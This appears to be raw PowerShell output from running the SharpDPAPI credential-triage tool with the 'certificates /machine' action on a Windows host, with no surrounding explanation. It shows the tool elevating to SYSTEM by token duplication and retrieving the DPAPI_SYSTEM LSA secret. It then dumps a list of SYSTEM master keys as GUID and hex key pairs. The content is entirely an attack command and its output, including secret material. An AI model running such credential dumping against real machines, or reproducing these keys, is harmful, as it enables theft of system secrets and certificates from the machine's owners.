 PS C:\temp> cmd /c C:\temp\SharpDPAPI.exe certificates /machine
SharpDPAPI
v1.11.2
[*] Action: Certificate Triage
[*] Elevating to SYSTEM via token duplication for LSA secret retrieval
[*] RevertToSelf()
[*] Secret  : DPAPI_SYSTEM
[*]    full: 83F7BBD4976DBA3418FE397E76D9690C06EE3691E2AF091346D181301FF638320E3246E49B9B637C
[*]    m/u : 83F7BBD4976DBA3418FE397E76D9690C06EE3691 / E2AF091346D181301FF638320E3246E49B9B637C
[*] SYSTEM master key cache:
{006d2b56-2e2f-4257-8926-8dc23696aefa}:C4EB839C7133B0F074C46A68BCE81FFDB8235688
{052003cb-9209-4d62-94b9-0477ee83ffaa}:509C9FE3BF878CDE049046036D350E9E5B13A078
{0630f869-46ef-4022-b8e1-6f4422380fa8}:A9A972204354A8F9B92F5CE09E6D6706FF3FCB58
{103a7ccb-4426-4f15-a38b-ccdc276a03a5}:3467874F65236904D879B8345693407EDD85D69C
{12216b25-63af-4846-a1f5-ee97f7342606}:A6775C3DB670A426AF48DC9F725098B145D9DAF1
{13129db3-34bb-4082-b41b-53c1738eb1d7}:290D75C4E47B2A9C61C60C4E3D045A566DA3CC65
{1698076d-866f-498b-9304-d741d71c25b6}:BB28B0A1B00436FA66A7DA86103C7062D709C5F5
{1c7c1de3-49e6-4c91-88e2-844585572b4c}:BFC9E751C972A56A28064D24ECD5068A06C4512E
{1d3e6016-75c9-4676-93a5-9ef57d1f9ed4}:A7384F523BEC055BAA7BB787BE31CB6EA1446629
{259eb4cb-08ec-4730-a55f-864b6aa8e21e}:1E2DE8B74E0DBC9044274097E00CE7DBA49475C4
{47968a49-7e0c-4f68-ac84-7e3f2a6874f1}:515AA576718F67DADB5B17964FEE360BEFABF77F
{4b565459-71b2-4640-8320-be1b5d859043}:BDDC107E114AF3C3C215B9AB43B77548089EB802
{4c41f030-f6d3-4854-8be6-e37a2b9efc02}:01A785CF181A29E1825F98AFC493ADB4A9E98647
{54593c6a-6f52-4aee-b00c-09b0042a6872}:9D10A4CD1E96EBE349F19DA34506F75DE9219F33
{58be17e0-986c-4f1d-bae4-e13793a5d10f}:5EEEBFB6CF098B15745463B40F602A09CF1FCB4B
{5ac38c94-1e98-43d3-813d-9bcbe1f8533d}:87A1562E1243AC65B51BA0CF0F4A45FC4734876C
{7cd2b367-324e-4a68-bf8a-ebb923db5913}:275629B79ADA584106431224278BB3B24DC0EFD0
{82c7a646-8376-4ba1-92ad-e4e5a091321b}:1BBD977554D1EF9815317E58DD4B91513319E857
{8531bfc8-b1e6-41df-a07c-06cd1a3ea2c8}:FA61B76895B5A53952A6E7B3C93D01825C31BFD9
{9d12cdbe-f23d-4444-a030-bb3d428af9b5}:AD4D4265CB90235EE1F0323C07B8628AA6006262
{b60f878c-eed5-4f48-a8d2-bee9c912a87a}:A33064099C8F69C2ABFBB6869FDC41B3F1D8B4EF
{dab2fa7e-c2ab-4196-8663-2cc0d9cdbb19}:EAD54837A10D7583495E0A4F416374B7CE9BB64A
{de59dbf0-afd6-42cc-81dd-92480625db35}:68EC974CD656AA52DD05C9464547D0A51A27F14A
{e43be0a4-e46f-4212-989a-406815815a4e}:2D36B1B55257FF2E625881FE1CCBEE993AF17F28
{e904a9da-0d0d-4736-b849-0bd7341cf38e}:A0FA2AD7BDFE4AB9116EAA8ADC717B95B9C2CA50